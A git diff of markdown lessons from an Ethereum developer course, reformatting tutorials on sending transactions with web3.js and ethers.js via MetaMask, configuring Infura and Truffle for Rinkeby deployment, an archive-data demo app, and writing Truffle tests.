@@ -51,7 +51,9 @@ connect Metamask to `Localhost 8545`
You can easily import Ganache GUI accounts into Metamask by importing via the private key. Click the key icon on the right side of Ganache GUI to get the associated account private key. To import the account into Metamask, select "Import Account" in the Metamask accounts dropdown, and paste in the private key.
- 
+
+
+
Copy the public address of another address in your Ganache GUI. This is the address we'll send our transaction to!
@@ -59,7 +61,7 @@ Copy the public address of another address in your Ganache GUI. This is the addr
We need to connect our `web3` object to our MetaMask account. We do that by running the following commands:
-```
+```javascript
ethereum.request({ method: 'eth_requestAccounts' })
```
@@ -67,11 +69,10 @@ This should pop-up a MetaMask window asking you to connect to our website, pleas
Now that we have access to MetaMask, we can connect MetaMask to our `web3` object by running the following:
-```
+```javascript
web3 = new Web3(window.ethereum)
```
-
-
-
### Checking the account
Once you are connected to Ganache GUI through Metamask, you can send transactions on the Ganache GUI network through the injected web3 object in the browser console. Typing `web3.currentProvider.selectedAddress` should return your current account address.
-# 
+
### Sending a Transaction
Grab the second public address you copied earlier from your Ganache GUI. Use the following code snippet as your transaction information.
-var transaction = {
+```javascript
+var transaction = {
from: web3.currentProvider.selectedAddress,
to: "ENTER_SECOND_ADDRESS_HERE",
value: web3.utils.toWei("0.001", "ether")
-}
+}
+```
Th "to" account is the second account that is generated by the Quickstart in Ganache GUI.
Now sending a transaction is as easy as entering `ethereum.request({ method: 'eth_sendTransaction', params: [transaction]})` in the console and Metamask will pop up, asking you to sign the transaction. If you get an error, you may need to reset the web3 provider. You can do that with this line of code `web3.setProvider(web3.currentProvider)`.
-
+
### Nonce Mismatch Errors
If you use Metamask accounts on different development blockchains, the nonce counts may get out of sync, in which case you will see an error when trying to execute a transaction. Metamask tracks the account nonce independently so this can get out of sync with the account nonce on the blockchain network that you are trying to interact with.
-
+
+
+If this happens, it is a simple fix. Open Metamask and click the account icon on the upper right and select "Settings". In the "Advanced" area, select "Reset Account".
-If this happens, it is a simple fix. Open Metamask and click the account icon on the upper right and select "Settings". In the "Advanced" area, select "Reset Account".
+
- 
+
If you were seeing this error, reset your account and try sending the transaction again. Metamask will get the correct account nonce from the blockchain network. When the transaction succeeds, you should see the new account balances reflected on Ganache GUI.
-You can check the balance of these accounts with the line `let balance = await ethereum.request({ method: 'eth_getBalance', params:[web3.currentProvider.selectedAddress, "latest"]})`, this returns the account balance expressed in Wei in hexadecimal format and can be converted to ether like so `parseInt(balance) / 10**18`.
+You can check the balance of these accounts with the line `let balance = await ethereum.request({ method: 'eth_getBalance', params:[web3.currentProvider.selectedAddress, "latest"]})`, this returns the account balance expressed in Wei in hexadecimal format and can be converted to ether like so `parseInt(balance) / 10**18`.
-This is just a quick intro to sending transaction with web3.js v1.0\. You can learn more about how to use it via the docs and specifically about [how to connect to a contract via this section.](https://web3js.readthedocs.io/en/1.0/web3-eth-contract.html#web3-eth-contract)
+This is just a quick intro to sending transaction with web3.js v1.0. You can learn more about how to use it via the docs and specifically about [how to connect to a contract via this section.](https://web3js.readthedocs.io/en/1.0/web3-eth-contract.html#web3-eth-contract){target=\_blank}
Keep in mind that this library is still in development, so if you run into any bugs, please report them!
## Ethers.js
-Let's try connecting to a different library, [the ethers.js library.](https://docs.ethers.io/v5/)
+Let's try connecting to a different library, [the ethers.js library.](https://docs.ethers.io/v5/){target=\_blank}
-We'll have to follow the same steps to import it as above with Web3.js:
+We'll have to follow the same steps to import it as above with Web3.js:
-```
+```javascript
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'script.js';
@@ -138,20 +141,23 @@ document.head.appendChild(script);
### Connect to the Web 3 provider
-In the browser console, you can connect ethers.js to the current network by accessing the provider given by Metamask, then set it is as the "signer".
+In the browser console, you can connect ethers.js to the current network by accessing the provider given by Metamask, then set it is as the "signer".
-// A Web3Provider wraps a standard Web3 provider, which is
+```javascript
+// A Web3Provider wraps a standard Web3 provider, which is
// what Metamask injects as window.ethereum into each page
const provider = new ethers.providers.Web3Provider(window.ethereum)
const provider = new ethers.providers.Web3Provider(web3.currentProvider);
// There is only ever up to one account in MetaMask exposed
-const signer = provider.getSigner();
+const signer = provider.getSigner();
+```
-Now that Metamask is set as the signer, you can send a transaction. [Check the "signer" API of ethers.js to see how to send a transaction.](https://docs.ethers.io/v5/api/signer/#Signer) Something like "signer.sendTransaction(transaction)" should work, but what does a transaction look like in ethers.js?
+Now that Metamask is set as the signer, you can send a transaction. [Check the "signer" API of ethers.js to see how to send a transaction](https://docs.ethers.io/v5/api/signer/#Signer){target=\_blank}. Something like `signer.sendTransaction(transaction)` should work, but what does a transaction look like in ethers.js?
-{
+```javascript
+{
// Required unless deploying a contract (in which case omit)
to: addressOrName, // the target address or ENS name
@@ -164,24 +170,27 @@ Now that Metamask is set as the signer, you can send a transaction. [Check the "
data: "0x", // extra data for the transaction, or input for call
value: 0, // the amount (in wei) this transaction is sending
chainId: 3 // the network ID; usually added by a signer
-}
+}
+```
-[You can check the docs here.](https://docs.ethers.io/v5/api/providers/types/#providers-TransactionRequest)
+[You can check the docs here](https://docs.ethers.io/v5/api/providers/types/#providers-TransactionRequest){target=\_blank}.
For a simple ether transfer, you can get away with:
-var transaction = {
+```javascript
+var transaction = {
to: "TO_ADDRESS_HERE",
value: ethers.utils.parseEther("1")
-}
+}
+```
-And to send it, enter `signer.sendTransaction(transaction)` in the browser console.
+And to send it, enter `signer.sendTransaction(transaction)` in the browser console.
-
+
Confirm the transaction and verify that the account balances have changed in Ganache GUI.
-[Please explore the Ether.js documentation to see all of the things that it can do.](https://docs.ethers.io/v5/api/)
+[Please explore the Ether.js documentation to see all of the things that it can do](https://docs.ethers.io/v5/api/){target=\_blank}.
## Summary
@@ -189,5 +198,6 @@ As a developer, you can use different JavaScript libraries to interact with Ethe
We focus on using web3.js in this course, but introduce ethers.js because it is a popular alternative.
## Additional Material
-- Article: Web3 vs ethers Part I and Part II by Academy's own Tom Hay and Robbie K.
-- Course: Learn Ethers.js (Chainshot) Use Chainshot's excellent interactive interface to learn more about ethers.js
+
+- [Article: Web3 vs ethers Part I](https://blog.infura.io/ethereum-javascript-libraries-web3-js-vs-ethers-js-part-i){target=\_blank} and [Part II](https://blog.infura.io/ethereum-javascript-libraries-web3-js-vs-ethers-js-part-ii){target=\_blank} by Academy's own Tom Hay and Robbie K.
+- [Course: Learn Ethers.js (Chainshot)](https://chainshot.com/learn/ethers){target=\_blank} Use Chainshot's excellent interactive interface to learn more about ethers.js
diff --git a/docs/S04-developer-tooling/M2-web3-libraries/L2-web3-connect-to-contract/index.md b/docs/S04-developer-tooling/M2-web3-libraries/L2-web3-connect-to-contract/index.md
index bd9d3a01..da06d7bd 100644
--- a/docs/S04-developer-tooling/M2-web3-libraries/L2-web3-connect-to-contract/index.md
+++ b/docs/S04-developer-tooling/M2-web3-libraries/L2-web3-connect-to-contract/index.md
@@ -1,6 +1,8 @@
+# Web3: connect to contract
+
This lesson is meant to directly follow the previous lesson. If you have not gone through that lesson yet, please go back and do that one first to avoid confusion and potential errors.
-In this lesson we are going to use web3.js in the browser console again. This time to connect to a SimpleStorage.sol contract that is deployed on the Rinkeby testnet. You can view the code for the contract [on GitHub here](https://gist.github.com/ConsenSys-Academy/6d93a805ce0e90d8a793a4eb6e69b4c5) and on [etherscan here](https://rinkeby.etherscan.io/address/0x49bb098e781ed5c50d85e82d85cba1a6f03fd3e6#code).
+In this lesson we are going to use web3.js in the browser console again. This time to connect to a SimpleStorage.sol contract that is deployed on the Rinkeby testnet. You can view the code for the contract [on GitHub here](https://gist.github.com/ConsenSys-Academy/6d93a805ce0e90d8a793a4eb6e69b4c5){target=\_blank} and on [etherscan here](https://rinkeby.etherscan.io/address/0x49bb098e781ed5c50d85e82d85cba1a6f03fd3e6#code){target=\_blank}.
## Connect to the network and load Web3.js
@@ -8,10 +10,10 @@ First, make sure that Metamask is connected to the Rinkeby network.
Next, we'll have to add the Web3.js library to this site. Since MetaMask does not inject it anymore, let's add it ourselves using the following steps (from last tutorial, but we need to redo it because we changed pages!):
-1. Open your browser's developer console. [See this article for how to do it](https://support.happyfox.com/kb/article/882-accessing-the-browser-console-and-network-logs/){target=_blank} for major browsers in each major operating system.
+1. Open your browser's developer console. [See this article for how to do it](https://support.happyfox.com/kb/article/882-accessing-the-browser-console-and-network-logs/){target=\_blank} for major browsers in each major operating system.
2. In the Console, add the following series of Javascript code. Press enter after each line of code:
-```
+```javascript
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'script.js';
@@ -23,21 +25,24 @@ document.head.appendChild(script);
Again, we need to connect our `web3` object to our MetaMask account. We do that by running the following commands:
-```
+```javascript
web3 = new Web3(window.ethereum)
```
## Initialize the contract
-Before we can interact with the contract, we need to initialize an instance of the SimpleStorage contract using web3.js. In this step we are going to provide web3.js with the ABI and the contract address, so it knows what functions are available at the address that we provide. The SimpleStorage.sol contract is deployed at address 0x49Bb098E781eD5C50D85E82d85cbA1a6F03FD3e6.
+Before we can interact with the contract, we need to initialize an instance of the SimpleStorage contract using web3.js. In this step we are going to provide web3.js with the ABI and the contract address, so it knows what functions are available at the address that we provide. The SimpleStorage.sol contract is deployed at address `0x49Bb098E781eD5C50D85E82d85cbA1a6F03FD3e6`.
-Let's set the address in the console:
+Let's set the address in the console:
-const SSaddress = "0x49Bb098E781eD5C50D85E82d85cbA1a6F03FD3e6"
+```javascript
+const SSaddress = "0x49Bb098E781eD5C50D85E82d85cbA1a6F03FD3e6"
+```
Let's set the ABI in the console with:
-const ABI = [
+```javascript
+const ABI = [
{
"constant": false,
"inputs": [
@@ -87,15 +92,16 @@ Let's set the ABI in the console with:
"stateMutability": "view",
"type": "function"
}
-]
+]
+```
To create a new contract instance we run `const simpleStorage = new web3.eth.Contract(ABI, SSaddress)`.
We can see that the simpleStorage contract object now has events, methods and an address that we provided with the ABI and contract address. We just need to set the web3 provider for the contract, which we can do with `simpleStorage.setProvider(web3.givenProvider)`. Now we can use this contract object to interact with the deployed contract.
-
+
-You will need some Rinkeby ETH to pay for gas to interact with the contract. You can get some via this link: [https://www.rinkeby.io/#faucet](https://www.rinkeby.io/#faucet).
+You will need some Rinkeby ETH to pay for gas to interact with the contract. You can get some via this link: [https://www.rinkeby.io/#faucet](https://www.rinkeby.io/#faucet){target=\_blank}.
## Read the contract state
@@ -105,9 +111,9 @@ Let's read the current value of the storedData. Since our contract object is sav
We update the contract by sending it a transaction to the "set()" function with the desired parameter. This action does cost gas, since we need to update the state of the contract on all of the network nodes. Feel free to update the value to whatever you want. `simpleStorage.methods.set(SET_YOUR_NEW_NUMBER_HERE).send({from: web3.givenProvider.selectedAddress})`
-Running this code should trigger Metamask to ask you to sign a transaction.
+Running this code should trigger Metamask to ask you to sign a transaction.
-Once the transaction is mined, you can check for the transaction with simpleStorage.methods.get().call().then(console.log) or you can check the contract on a Rinkeby block explorer [like the one here.](https://rinkeby.etherscan.io/address/0x49bb098e781ed5c50d85e82d85cba1a6f03fd3e6){target=_blank}
+Once the transaction is mined, you can check for the transaction with simpleStorage.methods.get().call().then(console.log) or you can check the contract on a Rinkeby block explorer [like the one here.](https://rinkeby.etherscan.io/address/0x49bb098e781ed5c50d85e82d85cba1a6f03fd3e6){target=\_blank}
## Watch for events
@@ -115,10 +121,10 @@ You can easily subscribe to events with simpleStorage. Notice we have a "storage
To listen for that event, run `simpleStorage.events.storageUpdate(function(error, event){console.log(event)})`
-[Here is a link to the relevant web3.js documentation for subscribing to events.](https://web3js.readthedocs.io/en/v1.2.11/web3-eth-contract.html#events){target=_blank}
+[Here is a link to the relevant web3.js documentation for subscribing to events.](https://web3js.readthedocs.io/en/v1.2.11/web3-eth-contract.html#events){target=\_blank}
-To trigger this event, you will have to call the "set()" function on the contract again. Once the update transaction is mined, the event will fire. This is what it looks like in the browser console.
+To trigger this event, you will have to call the `set()` function on the contract again. Once the update transaction is mined, the event will fire. This is what it looks like in the browser console.
-
+
This should give you a good overview of how to connect to a contract and interact with it using web3.js
diff --git a/docs/S04-developer-tooling/M3-infura/L1/index.md b/docs/S04-developer-tooling/M3-infura/L1/index.md
index 4b2800b4..605cd2c1 100644
--- a/docs/S04-developer-tooling/M3-infura/L1/index.md
+++ b/docs/S04-developer-tooling/M3-infura/L1/index.md
@@ -1,16 +1,18 @@
+# Infura
+

In our section on "Development Workflow" and "Users in the Mental Model," we described our interactions with the Ethereum network going through a network gateway. In the "Ethereum Basics" of the course, we talked about Ethereum clients, nodes, and how to interact with the network you need to run a full node.
-However, for developers just starting on Ethereum or users who don't have easy access (or knowledge) of an Ethereum node, you can use an Ethereum gateway service called Infura.
+However, for developers just starting on Ethereum or users who don't have easy access (or knowledge) of an Ethereum node, you can use an Ethereum gateway service called [Infura](https://infura.io){target=\_blank}.
Infura provides a simple API access point for not only the Ethereum mainnet and all public testnets, but also for IPFS, the Ethereum 2.0 Beacon Chain, Filecoin, Optimism, Arbitrum and Polygon. Incorporating Infura into your workflow will make deploying much easier. As your project grows, you can absolutely consider other options, but it's a nice, easy onramp to development.
-Follow the steps below to sign up for Infura (there are also great step-by-step instructions on Infura's website here):
+Follow the steps below to sign up for Infura (there are also great step-by-step instructions on Infura's website [here](https://blog.infura.io/getting-started-with-infura-28e41844cc89){target=\_blank}:
## Register
-First thing, register for a free account on Infura. For smaller development projects (or even medium-sized ones), Infura's free tier is more than capable of handling your requests. Coogan is currently running an Eth2 validator client on Infura's free tier (you'll see it in the screenshots below!)
+First thing, register for a free account on [Infura](https://infura.io){target=\_blank}. For smaller development projects (or even medium-sized ones), Infura's free tier is more than capable of handling your requests. Coogan is currently running an Eth2 validator client on Infura's free tier (you'll see it in the screenshots below!)
## Setting Up Your First Project
@@ -24,24 +26,24 @@ Next, click “Create New Project” in upper right hand corner:

-Name your project and go to “Settings.” There, you'll be able to access the credentials you'll use in your local environment (either Truffle or some other framework) to help make deployment easy. Again, these are your personal, sensitive credentials so be sure to store them in a .env file that you add to your .gitignore doc! Read more about that here.
+Name your project and go to “Settings.” There, you'll be able to access the credentials you'll use in your local environment (either Truffle or some other framework) to help make deployment easy. Again, these are your personal, sensitive credentials so be sure to store them in a .env file that you add to your `.gitignore` doc! Read more about that [here](https://consensys.net/blog/developers/how-to-avoid-uploading-your-private-key-to-github-approaches-to-prevent-making-your-secrets-public){target=\_blank}.
A `.env` file for our Infura credentials will look something like:
-```
+```bash
MNEMONIC="Your MNEMONICs" // A wallet with enough ETH
INFURA_URL="Your Infura URL with API key"
```
-source
+[source](https://ethereum.stackexchange.com/questions/96929/infura-io-secret-configuration-in-hdwalletprovider-truffle-config-js){target=\_blank}
## Incorporating Infura Into Your Development Environment
Now let's see how we take our Infura credentials and plug them into a development framework like Truffle. For this, we're going to dive deeper into our `truffle-config.js` file
-As you might have gathered by now, the Truffle configuration file (`truffle-config.js`) is the backbone of a Truffle-based project. Thus far we’ve only seen it used to store details of the different networks we’re targeting (e.g. local, testnet, mainet, etc), but it’s actually used for a lot more, such as network configuration.
+As you might have gathered by now, the Truffle configuration file (`truffle-config.js`) is the backbone of a Truffle-based project. Thus far we’ve only seen it used to store details of the different networks we’re targeting (e.g. local, testnet, mainnet, etc), but it’s actually used for a lot more, such as network configuration.
-To illustrate this, let's look at the networks section of our `truffle-config.js` from our SimpleStorage example we've been working on in previous lessons. Here's a sample `truffle-config.js` file that targets the Ganache endpoint we setup earlier:
+To illustrate this, let's look at the `networks` section of our `truffle-config.js` from our SimpleStorage example we've been working on in previous lessons. Here's a sample `truffle-config.js` file that targets the Ganache endpoint we setup earlier:
```javascript
module.exports = {
@@ -49,39 +51,42 @@ module.exports = {
development: {
host: "127.0.0.1",
port: 8545,
- network_id: "*" // Match any network id
- }
+ network_id: "*", // Match any network id
+ },
},
compilers: {
solc: {
- version: "^0.8.0"
- }
- }
+ version: "^0.8.0",
+ },
+ },
};
```
When we run `truffle init` earlier, though, the `truffle-config.js` contains a ton of helpful material that's been commented out. For example, here's a section under `networks`:
```javascript
- // Useful for deploying to a public network.
- // NB: It's important to wrap the provider as a function.
- // ropsten: {
- // provider: () => new HDWalletProvider(mnemonic, `https://ropsten.infura.io/v3/YOUR-PROJECT-ID`),
- // network_id: 3, // Ropsten's id
- // gas: 5500000, // Ropsten has a lower block limit than mainnet
- // confirmations: 2, // # of confs to wait between deployments. (default: 0)
- // timeoutBlocks: 200, // # of blocks before a deployment times out (minimum/default: 50)
- // skipDryRun: true // Skip dry run before migrations? (default: false for public nets )
- // },
+// Useful for deploying to a public network.
+// NB: It's important to wrap the provider as a function.
+// ropsten: {
+// provider: () => new HDWalletProvider(mnemonic, `https://ropsten.infura.io/v3/YOUR-PROJECT-ID`),
+// network_id: 3, // Ropsten's id
+// gas: 5500000, // Ropsten has a lower block limit than mainnet
+// confirmations: 2, // # of confs to wait between deployments. (default: 0)
+// timeoutBlocks: 200, // # of blocks before a deployment times out (minimum/default: 50)
+// skipDryRun: true // Skip dry run before migrations? (default: false for public nets )
+// },
```
-To activate this, all we have to do is comment the code back in (`⌘ /` in VSCode) and substitute in the credentials we got from Infura. Note that you need to change the `YOUR-PROJECT-ID` and well as whatever subdomain network you'd like to work from. Be sure as well to change the `network_id` to the appropriate one for your network.
+To activate this, all we have to do is comment the code back in (`⌘ /` in VSCode) and substitute in the credentials we got from Infura. Note that you need to change the `YOUR-PROJECT-ID` and well as whatever subdomain network you'd like to work from. Be sure as well to change the `network_id` to [the appropriate one for your network](https://besu.hyperledger.org/en/stable/Concepts/NetworkID-And-ChainID){target=\_blank}.
Install hdwallet-provider
+
```bash
npm install @truffle/hdwallet-provider
```
-and dotenv to handle our .env file
+
+and dotenv to handle our `.env` file
+
```bash
npm install dotenv
```
@@ -89,13 +94,13 @@ npm install dotenv
To grab our Infura credentials safely from our `.env` file, you'll include this at the top of `truffle-config.js` (HDWallet is provided, we just need to comment it out):
```javascript
-const HDWalletProvider = require('@truffle/hdwallet-provider');
-const dotenv = require('dotenv');
+const HDWalletProvider = require("@truffle/hdwallet-provider");
+const dotenv = require("dotenv");
dotenv.config();
const mnemonic = process.env.MNEMONIC;
```
-(For reference, in the above snippet we're also using Truffle’s HDWalletProvider library enabling us to use a custom mnemonic as part of the deployment.)
+(For reference, in the above snippet we're also using Truffle’s [HDWalletProvider library](https://github.com/trufflesuite/truffle/tree/develop/packages/hdwallet-provider){target=\_blank} enabling us to use a custom mnemonic as part of the deployment.)
We can change the name of our testnet to any one we'd like. Here's what it would look like for Rinkeby:
@@ -110,7 +115,7 @@ We can change the name of our testnet to any one we'd like. Here's what it would
To migrate SimpleStorage to Rinkeby, we run the following command:
```bash
-$ truffle migrate --network rinkeby
+truffle migrate --network rinkeby
```
That's it! If you have enough Rinkeby test Eth in the account associated with your mnemonic phrase, your contract is now deployed to a public testnet using Infura!
diff --git a/docs/S04-developer-tooling/M3-infura/L2/index.md b/docs/S04-developer-tooling/M3-infura/L2/index.md
index 3889554d..a9e9e0d6 100644
--- a/docs/S04-developer-tooling/M3-infura/L2/index.md
+++ b/docs/S04-developer-tooling/M3-infura/L2/index.md
@@ -1,9 +1,9 @@
-## Using Infura to Access Ethereum Archive Data (Tutorial)
+# Using Infura to Access Ethereum Archive Data (Tutorial)
This is a full-stack application that provides a reference implementation and proof-of-concept for
various use cases that are enabled by access to Ethereum archive data.
-Check out the repo here: https://github.com/anataliocs/Archive-Data-Playground
+Check out the repo [here](https://github.com/anataliocs/Archive-Data-Playground){target=\_blank}:
Technologies Used:
@@ -14,27 +14,23 @@ Technologies Used:
- React/Redux
- node/npm
-
-### Setup and Configuration
+## Setup and Configuration
The project is built with a Java/Spring Boot backend and a React front-end.
You will need to install the following dependencies locally to run this project:
-- [An Infura account](https://infura.io/register)
+- [An Infura account](https://infura.io/register){target=\_blank}
- Git
- Node / npm
- Java 11
- An IDE
-
**Get your API endpoint URL and Project ID**
-
-Head to https://infura.io/ and go to your project settings page:
+Head to [https://infura.io/](https://infura.io/){target=\_blank} and go to your project settings page:

-
Now let’s set up our externalized configuration so that we can use our project ID without exposing those details on Github.
The Spring Boot app uses Spring Dev Tools when running locally so we can use a `.spring-boot-devtools.properties` file for
configuration properties.
@@ -74,7 +70,7 @@ This command will start up the Spring Boot backend in dev mode and also the Reac
After the application starts up you should see the following:
-```
+```bash
2022-05-31 11:21:45.262 INFO 83493 --- [ restartedMain] i.i.a.ArchiveDataPlaygroundApp : Started ArchiveDataPlaygroundApp in 3.709 seconds (JVM running for 3.924)
2022-05-31 11:21:45.264 INFO 83493 --- [ restartedMain] i.i.a.ArchiveDataPlaygroundApp :
----------------------------------------------------------
@@ -86,31 +82,30 @@ After the application starts up you should see the following:
<============-> 92% EXECUTING [2m 15s]
```
-Navigate to the local server in a browser at http://localhost:8080/
+Navigate to the local server in a browser at [http://localhost:8080](http://localhost:8080){target=\_blank}
+
On the right-hand corner click account -> Sign-in and use the canned login and password “admin/admin”
-You will then have access to the application. The login flow comes from the base Jhipster project scaffolding tool that
+You will then have access to the application. The login flow comes from the base Jhipster project scaffolding tool that
was used to create the basic project skeleton.
You can directly query Infura JSON-RPC endpoints if you navigate to
-http://localhost:8080/admin/docs or click Administration -> API
+[http://localhost:8080/admin/docs](http://localhost:8080/admin/docs){target=\_blank} or click Administration -> API
-This will bring you to the Swagger UI interface where you can call JSON-RPC endpoints such as getting blocks older than
-128 blocks which are available via Archive nodes with hydrated transactions. These calls can then be used in Block Explorer style
-applications or other use cases.
+This will bring you to the Swagger UI interface where you can call JSON-RPC endpoints such as getting blocks older than 128 blocks which are available via Archive nodes with hydrated transactions. These calls can then be used in Block Explorer style applications or other use cases.
-
Some specific blocks of code that help enable this functionality include:
-https://github.com/anataliocs/Archive-Data-Playground/blob/main/src/main/java/io/infura/archivedataplayground/config/InfuraConfig.java
+[https://github.com/anataliocs/Archive-Data-Playground/blob/main/src/main/java/io/infura/archivedataplayground/config/InfuraConfig.java](https://github.com/anataliocs/Archive-Data-Playground/blob/main/src/main/java/io/infura/archivedataplayground/config/InfuraConfig.java){target=\_blank}
**InfuraConfig.java**
-```
+
+```java
@Configuration
public class InfuraConfig {
@@ -125,13 +120,14 @@ This code provides a “RestTemplate” singleton which can be injected in class
The `dto.infura` package contains POJO objects representing request and response JSONs used in Infura RPC calls.
-https://github.com/anataliocs/Archive-Data-Playground/tree/main/src/main/java/io/infura/archivedataplayground/service/dto/infura
+[https://github.com/anataliocs/Archive-Data-Playground/tree/main/src/main/java/io/infura/archivedataplayground/service/dto/infura](https://github.com/anataliocs/Archive-Data-Playground/tree/main/src/main/java/io/infura/archivedataplayground/service/dto/infura){target=\_blank}
For instance, the following 3 DTO objects contain the block and hydrated transactions response from
an `eth_getBlockByNumber` JSON-RPC call which can be used to get archive blocks from Ethereum’s history.
**GetBlockByNumberResponse.java**
-```
+
+```java
public class GetBlockByNumberResponse {
private String jsonrpc;
private String id;
@@ -140,10 +136,12 @@ public class GetBlockByNumberResponse {
// Getters and setters
}
```
+
Infura POJO response to de-serialize JSON
**GetBlockByNumberResult.java**
-```
+
+```java
public class GetBlockByNumberResult {
private String difficulty;
private String extraData;
@@ -171,7 +169,8 @@ public class GetBlockByNumberResult {
Infura POJO response to de-serialize JSON
**Transaction.java**
-```
+
+```java
public class Transaction {
private String blockHash;
@@ -194,10 +193,10 @@ public class Transaction {
The included “RestTemplate” will automatically marshal/unmarshal responses into these Object types.
-You could also consider using https://github.com/web3j/web3j to help facilitate Infura JSON–RPC calls made using the Spring Boot
+You could also consider using [web3.js](https://github.com/web3j/web3j){target=\_blank} to help facilitate Infura JSON–RPC calls made using the Spring Boot
backend but this is a more heavyweight solution that contains a lot of stuff you might not need.
-#### The Front-end
+### The Front-end
One feature that archive data enables is Block Exploration.
@@ -206,25 +205,29 @@ One feature that archive data enables is Block Exploration.
This block explorer displays information about about famous blocks in Ethereum history such as:
Frontier
+
- Block height: 0
- Genesis block
- Jul 30 2015
Frontier Thawing
+
- Block height: 200000
- Ethereum price: $1.24 USD
- Sep 07 2015
Homestead
+
- Block height: 1,150,000
- Ethereum price: $12.50 USD
- Mar 14 2016
-The front-end is implemented using React and Typescript. This form allows you to submit a block number and look up that block’s data
+The front-end is implemented using React and Typescript. This form allows you to submit a block number and look up that block’s data
and hydrated transactions.
**infura.tsx**
-```
+
+```tsx
…
Explore historical Ethereum Data
@@ -249,20 +252,17 @@ and hydrated transactions.
…
```
+
Submitting the form dispatches a request to the Spring Boot API and uses a reducer to parse the JSON returned from the backend and stores
that state in Redux.
**infura.reducer.tsx**
-```
-…
-
+```tsx
export const getInfura = createAsyncThunk('infura/get_json', async (blocknumber: string) => axios.get(`api/infura/${blocknumber}`), {
serializeError: serializeAxiosError,
});
-
-…
```
-This is only a simple example of functionality that access to archive data enables. Using this basic framework, you could create
-Ethereum block analytics, more detailed Block Explorers, back testing for trading algorithms and Blockchain forensics applications!
\ No newline at end of file
+This is only a simple example of functionality that access to archive data enables. Using this basic framework, you could create
+Ethereum block analytics, more detailed Block Explorers, back testing for trading algorithms and Blockchain forensics applications!
diff --git a/docs/S04-developer-tooling/M4-truffle-deep-dive/L1-truffle-tests/index.md b/docs/S04-developer-tooling/M4-truffle-deep-dive/L1-truffle-tests/index.md
index 3c909674..46bd2426 100644
--- a/docs/S04-developer-tooling/M4-truffle-deep-dive/L1-truffle-tests/index.md
+++ b/docs/S04-developer-tooling/M4-truffle-deep-dive/L1-truffle-tests/index.md
@@ -1,44 +1,51 @@
# Testing, 1, 2, 3
+
A comprehensive suite of tests adds robustness to your code as it evolves, and Truffle provides an automated testing framework that makes adding this to your project a breeze.
In the following examples, we’ll be writing our tests in JavaScript, although Truffle also supports Solidity based tests too. Check out the following for when you might use one over the other.
-All your tests live in a dedicated tests directory, which is automatically created if you used truffle init to initialize your project, although you can of course create one after the fact.
+All your tests live in a dedicated tests directory, which is automatically created if you used truffle init to initialize your project, although you can of course create one after the fact.
Go back to the SimpleStorage file directory we created in the previous lesson, “Intro to Truffle -- Part II”. To create your first test for SimpleStorage run the following:
- truffle create test SimpleStorage
+```bash
+truffle create test SimpleStorage
+```
-As with the earlier create command this creates a simple scaffold which includes a reference to the actual underlying contract artifact.
+As with the earlier create command this creates a simple scaffold which includes a reference to the actual underlying contract artifact.
Following this you can simply run the following to run the test suite.
- truffle test
+```bash
+truffle test
+```
If there is no `development` network specified in `truffle-config.js`, the testing framework will temporarily spin up it’s own Ganache with which to run the tests against (which it subsequently tears down). This ensures it doesn’t pollute any existing ganache instances you might have running.
Let’s try running it again with a more meaningful test. Feel free to copy and paste the following into your own test and try running truffle test again.
- contract("SimpleStorage", function (/* accounts */) {
- it("should assert true", async function () {
- const simpleStorage = await SimpleStorage.deployed();
- await simpleStorage.set(42);
-
- return assert.equal(
- await simpleStorage.get(),
- 42
- );
- });
- });
+```javascript
+contract("SimpleStorage", function (/* accounts */) {
+ it("should assert true", async function () {
+ const simpleStorage = await SimpleStorage.deployed();
+ await simpleStorage.set(42);
+return assert.equal(
+ await simpleStorage.get(),
+ 42
+ );
+ });
+});
+```
If all is going well, everything should pass again and you’ll see similar output to the following:
- Contract: SimpleStorage
- ✓ should assert true (132ms)
- 1 passing (167ms)
-
+```bash
+Contract: SimpleStorage
+✓ should assert true (132ms)
+1 passing (167ms)
+```
As can be inferred from the above example, tests are typically written using the AAA (Arrange, Act, Assert) pattern. In addition, you can access the accounts array and access to the web3 library.
